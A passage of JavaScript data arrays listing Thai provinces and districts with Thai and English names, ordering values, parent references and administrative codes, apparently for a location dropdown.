{dspTH: "ขอนแก่น", dspEN: "Khon Kaen", order: 6, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 40},
{dspTH: "จันทบุรี", dspEN: "Chanthaburi", order: 7, ref: "ภาคตะวันออก", Code: 22},
{dspTH: "ฉะเชิงเทรา", dspEN: "Chachoengsao", order: 8, ref: "ภาคตะวันออก", Code: 24},
{dspTH: "ชลบุรี", dspEN: "Chon Buri", order: 9, ref: "ภาคตะวันออก", Code: 20},
{dspTH: "ชัยนาท", dspEN: "Chai Nat", order: 10, ref: "ภาคกลาง", Code: 18},
{dspTH: "ชัยภูมิ", dspEN: "Chaiyaphum", order: 11, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 36},
{dspTH: "ชุมพร", dspEN: "Chumphon", order: 12, ref: "ภาคใต้", Code: 86},
{dspTH: "เชียงราย", dspEN: "Chiang Rai", order: 13, ref: "ภาคเหนือ", Code: 57},
{dspTH: "เชียงใหม่", dspEN: "Chiang Mai", order: 14, ref: "ภาคเหนือ", Code: 50},
{dspTH: "ตรัง", dspEN: "Trang", order: 15, ref: "ภาคใต้", Code: 92},
{dspTH: "ตราด", dspEN: "Trat", order: 16, ref: "ภาคตะวันออก", Code: 23},
{dspTH: "ตาก", dspEN: "Tak", order: 17, ref: "ภาคตะวันตก", Code: 63},
{dspTH: "นครนายก", dspEN: "Nakhon Nayok", order: 18, ref: "ภาคกลาง", Code: 26},
{dspTH: "นครปฐม", dspEN: "Nakhon Pathom", order: 19, ref: "กรุงเทพมหานครและปริมณฑล", Code: 73},
{dspTH: "นครพนม", dspEN: "Nakhon Phanom", order: 20, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 48},
{dspTH: "นครราชสีมา", dspEN: "Nakhon Ratchasima", order: 21, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 30},
{dspTH: "นครศรีธรรมราช", dspEN: "Nakhon Si Thammarat", order: 22, ref: "ภาคใต้", Code: 80},
{dspTH: "นครสวรรค์", dspEN: "Nakhon Sawan", order: 23, ref: "ภาคกลาง", Code: 60},
{dspTH: "นนทบุรี", dspEN: "Nonthaburi", order: 24, ref: "กรุงเทพมหานครและปริมณฑล", Code: 12},
{dspTH: "นราธิวาส", dspEN: "Narathiwat", order: 25, ref: "ภาคใต้", Code: 96},
{dspTH: "น่าน", dspEN: "Nan", order: 26, ref: "ภาคเหนือ", Code: 55},
{dspTH: "บุรีรัมย์", dspEN: "Buri Ram", order: 27, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 31},
{dspTH: "ปทุมธานี", dspEN: "Pathum Thani", order: 28, ref: "กรุงเทพมหานครและปริมณฑล", Code: 13},
{dspTH: "ประจวบคีรีขันธ์", dspEN: "Prachuap Khiri Khan", order: 29, ref: "ภาคตะวันตก", Code: 77},
{dspTH: "ปราจีนบุรี", dspEN: "Prachin Buri", order: 30, ref: "ภาคตะวันออก", Code: 25},
{dspTH: "ปัตตานี", dspEN: "Pattani", order: 31, ref: "ภาคใต้", Code: 94},
{dspTH: "พระนครศรีอยุธยา", dspEN: "Phra Nakhon Si Ayutthaya", order: 32, ref: "ภาคกลาง", Code: 14},
{dspTH: "พะเยา", dspEN: "Phayao", order: 33, ref: "ภาคเหนือ", Code: 56},
{dspTH: "พังงา", dspEN: "Phangnga", order: 34, ref: "ภาคใต้", Code: 82},
{dspTH: "พัทลุง", dspEN: "Phatthalung", order: 35, ref: "ภาคใต้", Code: 93},
{dspTH: "พิจิตร", dspEN: "Phichit", order: 36, ref: "ภาคกลาง", Code: 66},
{dspTH: "พิษณุโลก", dspEN: "Phitsanulok", order: 37, ref: "ภาคกลาง", Code: 65},
{dspTH: "เพชรบุรี", dspEN: "Phetchaburi", order: 38, ref: "ภาคตะวันตก", Code: 76},
{dspTH: "เพชรบูรณ์", dspEN: "Phetchabun", order: 39, ref: "ภาคกลาง", Code: 67},
{dspTH: "แพร่", dspEN: "Phrae", order: 40, ref: "ภาคเหนือ", Code: 54},
{dspTH: "ภูเก็ต", dspEN: "Phuket", order: 41, ref: "ภาคใต้", Code: 83},
{dspTH: "มหาสารคาม", dspEN: "Maha Sarakham", order: 42, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 44},
{dspTH: "มุกดาหาร", dspEN: "Mukdahan", order: 43, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 49},
{dspTH: "แม่ฮ่องสอน", dspEN: "Mae Hong Son", order: 44, ref: "ภาคเหนือ", Code: 58},
{dspTH: "ยโสธร", dspEN: "Yasothon", order: 45, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 35},
{dspTH: "ยะลา", dspEN: "Yala", order: 46, ref: "ภาคใต้", Code: 95},
{dspTH: "ร้อยเอ็ด", dspEN: "Roi Et", order: 47, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 45},
{dspTH: "ระนอง", dspEN: "Ranong", order: 48, ref: "ภาคใต้", Code: 85},
{dspTH: "ระยอง", dspEN: "Rayong", order: 49, ref: "ภาคตะวันออก", Code: 21},
{dspTH: "ราชบุรี", dspEN: "Ratchaburi", order: 50, ref: "ภาคตะวันตก", Code: 70},
{dspTH: "ลพบุรี", dspEN: "Lop Buri", order: 51, ref: "ภาคกลาง", Code: 16},
{dspTH: "ลำปาง", dspEN: "Lampang", order: 52, ref: "ภาคเหนือ", Code: 52},
{dspTH: "ลำพูน", dspEN: "Lamphun", order: 53, ref: "ภาคเหนือ", Code: 51},
{dspTH: "เลย", dspEN: "Loei", order: 54, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 42},
{dspTH: "ศรีสะเกษ", dspEN: "Si Sa Ket", order: 55, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 33},
{dspTH: "สกลนคร", dspEN: "Sakon Nakhon", order: 56, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 47},
{dspTH: "สงขลา", dspEN: "Songkhla", order: 57, ref: "ภาคใต้", Code: 90},
{dspTH: "สตูล", dspEN: "Satun", order: 58, ref: "ภาคใต้", Code: 91},
{dspTH: "สมุทรปราการ", dspEN: "Samut Prakan", order: 59, ref: "กรุงเทพมหานครและปริมณฑล", Code: 11},
{dspTH: "สมุทรสงคราม", dspEN: "Samut Songkhram", order: 60, ref: "ภาคกลาง", Code: 75},
{dspTH: "สมุทรสาคร", dspEN: "Samut Sakhon", order: 61, ref: "กรุงเทพมหานครและปริมณฑล", Code: 74},
{dspTH: "สระแก้ว", dspEN: "Sa Kaeo", order: 62, ref: "ภาคตะวันออก", Code: 27},
{dspTH: "สระบุรี", dspEN: "Saraburi", order: 63, ref: "ภาคกลาง", Code: 19},
{dspTH: "สิงห์บุรี", dspEN: "Sing Buri", order: 64, ref: "ภาคกลาง", Code: 17},
{dspTH: "สุโขทัย", dspEN: "Sukhothai", order: 65, ref: "ภาคกลาง", Code: 64},
{dspTH: "สุพรรณบุรี", dspEN: "Suphan Buri", order: 66, ref: "ภาคกลาง", Code: 72},
{dspTH: "สุราษฎร์ธานี", dspEN: "Surat Thani", order: 67, ref: "ภาคใต้", Code: 84},
{dspTH: "สุรินทร์", dspEN: "Surin", order: 68, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 32},
{dspTH: "หนองคาย", dspEN: "Nong Khai", order: 69, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 43},
{dspTH: "หนองบัวลำภู", dspEN: "Nong Bua Lam Phu", order: 70, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 39},
{dspTH: "อ่างทอง", dspEN: "Ang Thong", order: 71, ref: "ภาคกลาง", Code: 15},
{dspTH: "อำนาจเจริญ", dspEN: "Amnat Charoen", order: 72, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 37},
{dspTH: "อุดรธานี", dspEN: "Udon Thani", order: 73, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 41},
{dspTH: "อุตรดิตถ์", dspEN: "Uttaradit", order: 74, ref: "ภาคเหนือ", Code: 53},
{dspTH: "อุทัยธานี", dspEN: "Uthai Thani", order: 75, ref: "ภาคกลาง", Code: 61},
{dspTH: "อุบลราชธานี", dspEN: "Ubon Ratchathani", order: 76, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 34},
{dspTH: "บึงกาฬ", dspEN: "Bueng Kan", order: 26.5, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 38},
];

var itemDistrict = [
    { dspTH: "เมืองกระบี่", dspEN: "Mueang Krabi", order: 10, link: "เมืองกระบี่:Mueang Krabi", ref: "กระบี่", Code: 8101 },
    { dspTH: "เขาพนม", dspEN: "Khao Phanom", order: 20, link: "เขาพนม:Khao Phanom", ref: "กระบี่", Code: 8102 },
    { dspTH: "เกาะลันตา", dspEN: "Ko Lanta", order: 30, link: "เกาะลันตา:Ko Lanta", ref: "กระบี่", Code: 8103 },
    { dspTH: "คลองท่อม", dspEN: "Khlong Thom", order: 40, link: "คลองท่อม:Khlong Thom", ref: "กระบี่", Code: 8104 },
    { dspTH: "อ่าวลึก", dspEN: "Ao Luek", order: 50, link: "อ่าวลึก:Ao Luek", ref: "กระบี่", Code: 8105 },
    { dspTH: "ปลายพระยา", dspEN: "Plai Phraya", order: 60, link: "ปลายพระยา:Plai Phraya", ref: "กระบี่", Code: 8106 },
    { dspTH: "ลำทับ", dspEN: "Lam Thap", order: 70, link: "ลำทับ:Lam Thap", ref: "กระบี่", Code: 8107 },
    { dspTH: "เหนือคลอง", dspEN: "Nuea Khlong", order: 80, link: "เหนือคลอง:Nuea Khlong", ref: "กระบี่", Code: 8108 },
    { dspTH: "เขตพระนคร", dspEN: "Khet Phra Nakhon", order: 90, link: "เขตพระนคร:Khet Phra Nakhon", ref: "กรุงเทพมหานคร", Code: 1001 },
    { dspTH: "เขตดุสิต", dspEN: "Khet Dusit", order: 100, link: "เขตดุสิต:Khet Dusit", ref: "กรุงเทพมหานคร", Code: 1002 },
    { dspTH: "เขตหนองจอก", dspEN: "Khet  Nong Chok", order: 110, link: "เขตหนองจอก:Khet  Nong Chok", ref: "กรุงเทพมหานคร", Code: 1003 },
    { dspTH: "เขตบางรัก", dspEN: "Khet Bang Rak", order: 120, link: "เขตบางรัก:Khet Bang Rak", ref: "กรุงเทพมหานคร", Code: 1004 },
    { dspTH: "เขตบางเขน", dspEN: "Khet Bang Khen", order: 130, link: "เขตบางเขน:Khet Bang Khen", ref: "กรุงเทพมหานคร", Code: 1005 },
    { dspTH: "เขตบางกะปิ", dspEN: "Khet Bang Kapi", order: 140, link: "เขตบางกะปิ:Khet Bang Kapi", ref: "กรุงเทพมหานคร", Code: 1006 },
    { dspTH: "เขตปทุมวัน", dspEN: "Khet Pathum Wan", order: 150, link: "เขตปทุมวัน:Khet Pathum Wan", ref: "กรุงเทพมหานคร", Code: 1007 },
    { dspTH: "เขตป้อมปราบศัตรูพ่าย", dspEN: "Khet Pom Prap Sattru Phai", order: 160, link: "เขตป้อมปราบศัตรูพ่าย:Khet Pom Prap Sattru Phai", ref: "กรุงเทพมหานคร", Code: 1008 },
    { dspTH: "เขตพระโขนง", dspEN: "Khet Phra Khanong", order: 170, link: "เขตพระโขนง:Khet Phra Khanong", ref: "กรุงเทพมหานคร", Code: 1009 },
    { dspTH: "เขตมีนบุรี", dspEN: "Khet Min Buri", order: 180, link: "เขตมีนบุรี:Khet Min Buri", ref: "กรุงเทพมหานคร", Code: 1010 },
    { dspTH: "เขตลาดกระบัง", dspEN: "Khet Lat Krabang", order: 190, link: "เขตลาดกระบัง:Khet Lat Krabang", ref: "กรุงเทพมหานคร", Code: 1011 },
    { dspTH: "เขตยานนาวา", dspEN: "Khet Yan Nawa", order: 200, link: "เขตยานนาวา:Khet Yan Nawa", ref: "กรุงเทพมหานคร", Code: 1012 },
    { dspTH: "เขตสัมพันธวงศ์", dspEN: "Khet Samphanthawong", order: 210, link: "เขตสัมพันธวงศ์:Khet Samphanthawong", ref: "กรุงเทพมหานคร", Code: 1013 },
    { dspTH: "เขตพญาไท", dspEN: "Khet Phaya Thai", order: 220, link: "เขตพญาไท:Khet Phaya Thai", ref: "กรุงเทพมหานคร", Code: 1014 },
    { dspTH: "เขตธนบุรี", dspEN: "Khet Thon Buri", order: 230, link: "เขตธนบุรี:Khet Thon Buri", ref: "กรุงเทพมหานคร", Code: 1015 },
    { dspTH: "เขตบางกอกใหญ่", dspEN: "Khet Bangkok Yai", order: 240, link: "เขตบางกอกใหญ่:Khet Bangkok Yai", ref: "กรุงเทพมหานคร", Code: 1016 },
    { dspTH: "เขตห้วยขวาง", dspEN: "Khet Huai Khwang", order: 250, link: "เขตห้วยขวาง:Khet Huai Khwang", ref: "กรุงเทพมหานคร", Code: 1017 },
    { dspTH: "เขตคลองสาน", dspEN: "Khet Khlong San", order: 260, link: "เขตคลองสาน:Khet Khlong San", ref: "กรุงเทพมหานคร", Code: 1018 },
    { dspTH: "เขตตลิ่งชัน", dspEN: "Khet Taling Chan", order: 270, link: "เขตตลิ่งชัน:Khet Taling Chan", ref: "กรุงเทพมหานคร", Code: 1019 },
    { dspTH: "เขตบางกอกน้อย", dspEN: "Khet Bangkok Noi", order: 280, link: "เขตบางกอกน้อย:Khet Bangkok Noi", ref: "กรุงเทพมหานคร", Code: 1020 },
    { dspTH: "เขตบางขุนเทียน", dspEN: "Khet Bang Khun Thian", order: 290, link: "เขตบางขุนเทียน:Khet Bang Khun Thian", ref: "กรุงเทพมหานคร", Code: 1021 },
    { dspTH: "เขตภาษีเจริญ", dspEN: "Khet Phasi Charoen", order: 300, link: "เขตภาษีเจริญ:Khet Phasi Charoen", ref: "กรุงเทพมหานคร", Code: 1022 },
    { dspTH: "เขตหนองแขม", dspEN: "Khet Nong Khaem", order: 310, link: "เขตหนองแขม:Khet Nong Khaem", ref: "กรุงเทพมหานคร", Code: 1023 },
    { dspTH: "เขตราษฎร์บูรณะ", dspEN: "Khet Rat Burana", order: 320, link: "เขตราษฎร์บูรณะ:Khet Rat Burana", ref: "กรุงเทพมหานคร", Code: 1024 },
    { dspTH: "เขตบางพลัด", dspEN: "Khet Bang Phlat", order: 330, link: "เขตบางพลัด:Khet Bang Phlat", ref: "กรุงเทพมหานคร", Code: 1025 },
    { dspTH: "เขตดินแดง", dspEN: "Khet Din Daeng", order: 340, link: "เขตดินแดง:Khet Din Daeng", ref: "กรุงเทพมหานคร", Code: 1026 },
    { dspTH: "เขตบึงกุ่ม", dspEN: "Khet Bueng Kum", order: 350, link: "เขตบึงกุ่ม:Khet Bueng Kum", ref: "กรุงเทพมหานคร", Code: 1027 },
    { dspTH: "เขตสาทร", dspEN: "Khet Sathon", order: 360, link: "เขตสาทร:Khet Sathon", ref: "กรุงเทพมหานคร", Code: 1028 },
    { dspTH: "เขตบางซื่อ", dspEN: "Khet Bang Sue", order: 370, link: "เขตบางซื่อ:Khet Bang Sue", ref: "กรุงเทพมหานคร", Code: 1029 },
    { dspTH: "เขตจตุจักร", dspEN: "Khet Chatuchak", order: 380, link: "เขตจตุจักร:Khet Chatuchak", ref: "กรุงเทพมหานคร", Code: 1030 },
    { dspTH: "เขตบางคอแหลม", dspEN: "Khet Bang Kho Laem", order: 390, link: "เขตบางคอแหลม:Khet Bang Kho Laem", ref: "กรุงเทพมหานคร", Code: 1031 },
    { dspTH: "เขตประเวศ", dspEN: "Khet Prawet", order: 400, link: "เขตประเวศ:Khet Prawet", ref: "กรุงเทพมหานคร", Code: 1032 },
    { dspTH: "เขตคลองเตย", dspEN: "Khet Khlong Toei", order: 410, link: "เขตคลองเตย:Khet Khlong Toei", ref: "กรุงเทพมหานคร", Code: 1033 },
    { dspTH: "เขตสวนหลวง", dspEN: "Khet Suan Luang", order: 420, link: "เขตสวนหลวง:Khet Suan Luang", ref: "กรุงเทพมหานคร", Code: 1034 },
    { dspTH: "เขตจอมทอง", dspEN: "Khet Chom Thong", order: 430, link: "เขตจอมทอง:Khet Chom Thong", ref: "กรุงเทพมหานคร", Code: 1035 },
    { dspTH: "เขตดอนเมือง", dspEN: "Khet Don Mueang", order: 440, link: "เขตดอนเมือง:Khet Don Mueang", ref: "กรุงเทพมหานคร", Code: 1036 },
    { dspTH: "เขตราชเทวี", dspEN: "Khet Ratchathewi", order: 450, link: "เขตราชเทวี:Khet Ratchathewi", ref: "กรุงเทพมหานคร", Code: 1037 },
    { dspTH: "เขตลาดพร้าว", dspEN: "Khet Lat Phrao", order: 460, link: "เขตลาดพร้าว:Khet Lat Phrao", ref: "กรุงเทพมหานคร", Code: 1038 },
    { dspTH: "เขตวัฒนา", dspEN: "Khet Watthana", order: 470, link: "เขตวัฒนา:Khet Watthana", ref: "กรุงเทพมหานคร", Code: 1039 },
    { dspTH: "เขตบางแค", dspEN: "Khet Bang Khae", order: 480, link: "เขตบางแค:Khet Bang Khae", ref: "กรุงเทพมหานคร", Code: 1040 },
    { dspTH: "เขตหลักสี่", dspEN: "Khet Lak Si", order: 490, link: "เขตหลักสี่:Khet Lak Si", ref: "กรุงเทพมหานคร", Code: 1041 },
    { dspTH: "เขตสายไหม", dspEN: "Khet Sai Mai", order: 500, link: "เขตสายไหม:Khet Sai Mai", ref: "กรุงเทพมหานคร", Code: 1042 },
    { dspTH: "เขตคันนายาว", dspEN: "Khet Khan Na Yao", order: 510, link: "เขตคันนายาว:Khet Khan Na Yao", ref: "กรุงเทพมหานคร", Code: 1043 },
    { dspTH: "เขตสะพานสูง", dspEN: "Khet Saphan Sung", order: 520, link: "เขตสะพานสูง:Khet Saphan Sung", ref: "กรุงเทพมหานคร", Code: 1044 },
    { dspTH: "เขตวังทองหลาง", dspEN: "Khet Wang Thonglang", order: 530, link: "เขตวังทองหลาง:Khet Wang Thonglang", ref: "กรุงเทพมหานคร", Code: 1045 },
    { dspTH: "เขตคลองสามวา", dspEN: "Khet Khlong Sam Wa", order: 540, link: "เขตคลองสามวา:Khet Khlong Sam Wa", ref: "กรุงเทพมหานคร", Code: 1046 },
    { dspTH: "เขตบางนา", dspEN: "Khet Bang Na", order: 550, link: "เขตบางนา:Khet Bang Na", ref: "กรุงเทพมหานคร", Code: 1047 },
    { dspTH: "เขตทวีวัฒนา", dspEN: "Khet Thawi Watthana", order: 560, link: "เขตทวีวัฒนา:Khet Thawi Watthana", ref: "กรุงเทพมหานคร", Code: 1048 },
    { dspTH: "เขตทุ่งครุ", dspEN: "Khet Thung Khru", order: 570, link: "เขตทุ่งครุ:Khet Thung Khru", ref: "กรุงเทพมหานคร", Code: 1049 },
    { dspTH: "เขตบางบอน", dspEN: "Khet Bang Bon", order: 580, link: "เขตบางบอน:Khet Bang Bon", ref: "กรุงเทพมหานคร", Code: 1050 },
    { dspTH: "เมืองกาญจนบุรี", dspEN: "Mueang Kanchanaburi", order: 590, link: "เมืองกาญจนบุรี:Mueang Kanchanaburi", ref: "กาญจนบุรี", Code: 7101 },
    { dspTH: "ไทรโยค", dspEN: "Sai Yok", order: 600, link: "ไทรโยค:Sai Yok", ref: "กาญจนบุรี", Code: 7102 },
    { dspTH: "บ่อพลอย", dspEN: "Bo Phloi", order: 610, link: "บ่อพลอย:Bo Phloi", ref: "กาญจนบุรี", Code: 7103 },
    { dspTH: "ศรีสวัสดิ์", dspEN: "Si Sawat", order: 620, link: "ศรีสวัสดิ์:Si Sawat", ref: "กาญจนบุรี", Code: 7104 },
    { dspTH: "ท่ามะกา", dspEN: "Tha Maka", order: 630, link: "ท่ามะกา:Tha Maka", ref: "กาญจนบุรี", Code: 7105 },
    { dspTH: "ท่าม่วง", dspEN: "Tha Muang", order: 640, link: "ท่าม่วง:Tha Muang", ref: "กาญจนบุรี", Code: 7106 },
    { dspTH: "ทองผาภูมิ", dspEN: "Pha Phum", order: 650, link: "ทองผาภูมิ:Pha Phum", ref: "กาญจนบุรี", Code: 7107 },
    { dspTH: "สังขละบุรี", dspEN: "Sangkhla Buri", order: 660, link: "สังขละบุรี:Sangkhla Buri", ref: "กาญจนบุรี", Code: 7108 },
    { dspTH: "พนมทวน", dspEN: "Phanom Thuan", order: 670, link: "พนมทวน:Phanom Thuan", ref: "กาญจนบุรี", Code: 7109 },
    { dspTH: "เลาขวัญ", dspEN: "Lao Khwan", order: 680, link: "เลาขวัญ:Lao Khwan", ref: "กาญจนบุรี", Code: 7110 },
    { dspTH: "ด่านมะขามเตี้ย", dspEN: "Dan Makham Tia", order: 690, link: "ด่านมะขามเตี้ย:Dan Makham Tia", ref: "กาญจนบุรี", Code: 7111 },
    { dspTH: "หนองปรือ", dspEN: "Nong Prue", order: 700, link: "หนองปรือ:Nong Prue", ref: "กาญจนบุรี", Code: 7112 },
    { dspTH: "ห้วยกระเจา", dspEN: "Huai Krachao", order: 710, link: "ห้วยกระเจา:Huai Krachao", ref: "กาญจนบุรี", Code: 7113 },
    { dspTH: "เมืองกาฬสินธุ์", dspEN: "Mueang Kalasin", order: 720, link: "เมืองกาฬสินธุ์:Mueang Kalasin", ref: "กาฬสินธุ์", Code: 4601 },
    { dspTH: "นามน", dspEN: "Na Mon", order: 730, link: "นามน:Na Mon", ref: "กาฬสินธุ์", Code: 4602 },
    { dspTH: "กมลาไสย", dspEN: "Kamalasai", order: 740, link: "กมลาไสย:Kamalasai", ref: "กาฬสินธุ์", Code: 4603 },
    { dspTH: "ร่องคำ", dspEN: "Rong Kham", order: 750, link: "ร่องคำ:Rong Kham", ref: "กาฬสินธุ์", Code: 4604 },
    { dspTH: "กุฉินารายณ์", dspEN: "Kuchinarai", order: 760, link: "กุฉินารายณ์:Kuchinarai", ref: "กาฬสินธุ์", Code: 4605 },
    { dspTH: "เขาวง", dspEN: "Khao Wong", order: 770, link: "เขาวง:Khao Wong", ref: "กาฬสินธุ์", Code: 4606 },
    { dspTH: "ยางตลาด", dspEN: "Yang Talat", order: 780, link: "ยางตลาด:Yang Talat", ref: "กาฬสินธุ์", Code: 4607 },
    { dspTH: "ห้วยเม็ก", dspEN: "Huai Mek", order: 790, link: "ห้วยเม็ก:Huai Mek", ref: "กาฬสินธุ์", Code: 4608 },
    { dspTH: "สหัสขันธ์", dspEN: "Sahatsakhan", order: 800, link: "สหัสขันธ์:Sahatsakhan", ref: "กาฬสินธุ์", Code: 4609 },
    { dspTH: "คำม่วง", dspEN: "Kham Muang", order: 810, link: "คำม่วง:Kham Muang", ref: "กาฬสินธุ์", Code: 4610 },
    { dspTH: "ท่าคันโท", dspEN: "Tha Khantho", order: 820, link: "ท่าคันโท:Tha Khantho", ref: "กาฬสินธุ์", Code: 4611 },
    { dspTH: "หนองกุงศรี", dspEN: "Nong Kung Si", order: 830, link: "หนองกุงศรี:Nong Kung Si", ref: "กาฬสินธุ์", Code: 4612 },
    { dspTH: "สมเด็จ", dspEN: "Somdet", order: 840, link: "สมเด็จ:Somdet", ref: "กาฬสินธุ์", Code: 4613 },
    { dspTH: "ห้วยผึ้ง", dspEN: "Huai Phueng", order: 850, link: "ห้วยผึ้ง:Huai Phueng", ref: "กาฬสินธุ์", Code: 4614 },
    { dspTH: "สามชัย", dspEN: "Sam Chai", order: 860, link: "สามชัย:Sam Chai", ref: "กาฬสินธุ์", Code: 4615 },
    { dspTH: "นาคู", dspEN: "Na Khu", order: 870, link: "นาคู:Na Khu", ref: "กาฬสินธุ์", Code: 4616 },
    { dspTH: "ดอนจาน", dspEN: "Don Chan", order: 880, link: "ดอนจาน:Don Chan", ref: "กาฬสินธุ์", Code: 4617 },
    { dspTH: "ฆ้องชัย", dspEN: "Khong Chai", order: 890, link: "ฆ้องชัย:Khong Chai", ref: "กาฬสินธุ์", Code: 4618 },
    { dspTH: "เมืองกำแพงเพชร", dspEN: "Mueang Kamphaeng Phet", order: 900, link: "เมืองกำแพงเพชร:Mueang Kamphaeng Phet", ref: "กำแพงเพชร", Code: 6201 },
    { dspTH: "ไทรงาม", dspEN: "Sai Ngam", order: 910, link: "ไทรงาม:Sai Ngam", ref: "กำแพงเพชร", Code: 6202 },
    { dspTH: "คลองลาน", dspEN: "Khlong Lan", order: 920, link: "คลองลาน:Khlong Lan", ref: "กำแพงเพชร", Code: 6203 },
    { dspTH: "ขาณุวรลักษบุรี", dspEN: "Khanu Woralaksaburi", order: 930, link: "ขาณุวรลักษบุรี:Khanu Woralaksaburi", ref: "กำแพงเพชร", Code: 6204 },
    { dspTH: "คลองขลุง", dspEN: "Khlong Khlung", order: 940, link: "คลองขลุง:Khlong Khlung", ref: "กำแพงเพชร", Code: 6205 },
    { dspTH: "พรานกระต่าย", dspEN: "Phran Kratai", order: 950, link: "พรานกระต่าย:Phran Kratai", ref: "กำแพงเพชร", Code: 6206 },
    { dspTH: "ลานกระบือ", dspEN: "Lan Krabue", order: 960, link: "ลานกระบือ:Lan Krabue", ref: "กำแพงเพชร", Code: 6207 },
    { dspTH: "ทรายทองวัฒนา", dspEN: "Sai Thong Watthana", order: 970, link: "ทรายทองวัฒนา:Sai Thong Watthana", ref: "กำแพงเพชร", Code: 6208 },
    { dspTH: "ปางศิลาทอง", dspEN: "Pang Sila Thong", order: 980, link: "ปางศิลาทอง:Pang Sila Thong", ref: "กำแพงเพชร", Code: 6209 },
    { dspTH: "บึงสามัคคี", dspEN: "Bueng Samakkhi", order: 990, link: "บึงสามัคคี:Bueng Samakkhi", ref: "กำแพงเพชร", Code: 6210 },
    { dspTH: "โกสัมพีนคร", dspEN: "Kosamphi Nakhon", order: 1000, link: "โกสัมพีนคร:Kosamphi Nakhon", ref: "กำแพงเพชร", Code: 6211 },
    { dspTH: "เมืองขอนแก่น", dspEN: "Mueang Khon Kaen", order: 1010, link: "เมืองขอนแก่น:Mueang Khon Kaen", ref: "ขอนแก่น", Code: 4001 },
    { dspTH: "บ้านฝาง", dspEN: "Ban Fang", order: 1020, link: "บ้านฝาง:Ban Fang", ref: "ขอนแก่น", Code: 4002 },
    { dspTH: "พระยืน", dspEN: "Phra Yuen", order: 1030, link: "พระยืน:Phra Yuen", ref: "ขอนแก่น", Code: 4003 },
    { dspTH: "หนองเรือ", dspEN: "Nong Ruea", order: 1040, link: "หนองเรือ:Nong Ruea", ref: "ขอนแก่น", Code: 4004 },
    { dspTH: "ชุมแพ", dspEN: "Chum Phae", order: 1050, link: "ชุมแพ:Chum Phae", ref: "ขอนแก่น", Code: 4005 },
    { dspTH: "สีชมพู", dspEN: "Si Chomphu", order: 1060, link: "สีชมพู:Si Chomphu", ref: "ขอนแก่น", Code: 4006 },
    { dspTH: "น้ำพอง", dspEN: "Nam Phong", order: 1070, link: "น้ำพอง:Nam Phong", ref: "ขอนแก่น", Code: 4007 },
    { dspTH: "อุบลรัตน์", dspEN: "Ubolratana", order: 1080, link: "อุบลรัตน์:Ubolratana", ref: "ขอนแก่น", Code: 4008 },
    { dspTH: "กระนวน", dspEN: "Kranuan", order: 1090, link: "กระนวน:Kranuan", ref: "ขอนแก่น", Code: 4009 },
    { dspTH: "บ้านไผ่", dspEN: "Ban Phai", order: 1100, link: "บ้านไผ่:Ban Phai", ref: "ขอนแก่น", Code: 4010 },
    { dspTH: "เปือยน้อย", dspEN: "Pueai Noi", order: 1110, link: "เปือยน้อย:Pueai Noi", ref: "ขอนแก่น", Code: 4011 },
    { dspTH: "พล", dspEN: "Phon", order: 1120, link: "พล:Phon", ref: "ขอนแก่น", Code: 4012 },
    { dspTH: "แวงใหญ่", dspEN: "Waeng Yai", order: 1130, link: "แวงใหญ่:Waeng Yai", ref: "ขอนแก่น", Code: 4013 },
    { dspTH: "แวงน้อย", dspEN: "Waeng Noi", order: 1140, link: "แวงน้อย:Waeng Noi", ref: "ขอนแก่น", Code: 4014 },
    { dspTH: "หนองสองห้อง", dspEN: "Nong Song Hong", order: 1150, link: "หนองสองห้อง:Nong Song Hong", ref: "ขอนแก่น", Code: 4015 },
    { dspTH: "ภูเวียง", dspEN: "Phu Wiang", order: 1160, link: "ภูเวียง:Phu Wiang", ref: "ขอนแก่น", Code: 4016 },
    { dspTH: "มัญจาคีรี", dspEN: "Mancha Khiri", order: 1170, link: "มัญจาคีรี:Mancha Khiri", ref: "ขอนแก่น", Code: 4017 },
    { dspTH: "ชนบท", dspEN: "Chonnabot", order: 1180, link: "ชนบท:Chonnabot", ref: "ขอนแก่น", Code: 4018 },
    { dspTH: "เขาสวนกวาง", dspEN: "Khao Suan Kwang", order: 1190, link: "เขาสวนกวาง:Khao Suan Kwang", ref: "ขอนแก่น", Code: 4019 },
    { dspTH: "ภูผาม่าน", dspEN: "Phu Pha Man", order: 1200, link: "ภูผาม่าน:Phu Pha Man", ref: "ขอนแก่น", Code: 4020 },
    { dspTH: "ซำสูง", dspEN: "Sam Sung", order: 1210, link: "ซำสูง:Sam Sung", ref: "ขอนแก่น", Code: 4021 },
    { dspTH: "โคกโพธิ์ไชย", dspEN: "Khok Pho Chai", order: 1220, link: "โคกโพธิ์ไชย:Khok Pho Chai", ref: "ขอนแก่น", Code: 4022 },
    { dspTH: "หนองนาคำ", dspEN: "Nong Na Kham", order: 1230, link: "หนองนาคำ:Nong Na Kham", ref: "ขอนแก่น", Code: 4023 },
    { dspTH: "บ้านแฮด", dspEN: "Ban Haet", order: 1240, link: "บ้านแฮด:Ban Haet", ref: "ขอนแก่น", Code: 4024 },
    { dspTH: "โนนศิลา", dspEN: "Non Sila", order: 1250, link: "โนนศิลา:Non Sila", ref: "ขอนแก่น", Code: 4025 },
    { dspTH: "เวียงเก่า", dspEN: "Wiang Kao", order: 1260, link: "เวียงเก่า:Wiang Kao", ref: "ขอนแก่น", Code: 4029 },
    { dspTH: "เมืองจันทบุรี", dspEN: "Mueang Chanthaburi", order: 1270, link: "เมืองจันทบุรี:Mueang Chanthaburi", ref: "จันทบุรี", Code: 2201 },
    { dspTH: "ขลุง", dspEN: "Khlung", order: 1280, link: "ขลุง:Khlung", ref: "จันทบุรี", Code: 2202 },
